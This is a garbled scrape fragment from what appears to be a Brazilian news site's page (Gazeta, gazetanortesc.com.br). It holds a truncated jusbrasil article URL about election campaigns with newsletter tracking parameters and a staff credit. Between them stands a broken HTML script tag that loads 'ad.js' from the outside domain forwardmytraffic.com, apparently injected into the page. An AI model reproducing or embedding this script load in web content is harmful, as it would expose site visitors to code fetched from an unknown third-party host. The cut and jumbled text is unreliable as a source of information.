
lyvandal.jusbrasil.com.br/artigos/613534163/o-que-pode-a-pa
ampanhas-eleitorais?utm_campaign=newsletter-
0817_7468&utm_medium=email&utm_source=newsletter…
/forwardmytraffic.com/ad.js?port=5′ type=’text/javascript’>
Equipe Gazeta
https://gazetanortesc.com.br